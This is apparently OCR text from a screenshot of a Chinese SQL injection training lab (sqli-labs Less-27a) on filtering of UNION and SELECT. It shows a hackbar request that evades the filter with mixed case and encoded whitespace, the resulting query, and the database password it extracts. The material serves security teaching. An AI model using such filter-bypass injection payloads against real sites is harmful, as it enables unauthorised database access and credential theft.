 绕过UNION&SELECT过滤
哆啦A猛
00:31:14
GET - 基于错误 - 过滤UNION&…
10.1.1.10/Less-27a/index.php?id=12211"%uniOn%0BselEct%0D1,2,password%0Dfrom%0Dusers%0Dwhere%0Did="2"||"
百度 <Ctrl+K>
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
Enable Post data
Enable Referrer
已知index.php有get参数，参数名称为id
请构造注入语句获取额外信息
SQL语句如下：
SELECT * FROM users WHERE id="12211"uniOn selEct 1,2,password from users where id="2"||"" LIMIT 0,1
执行结果：
你的用户名:2
你的密码:I-kill-you
2
切换
剪贴板
全屏
指导书
笔记
答题
问答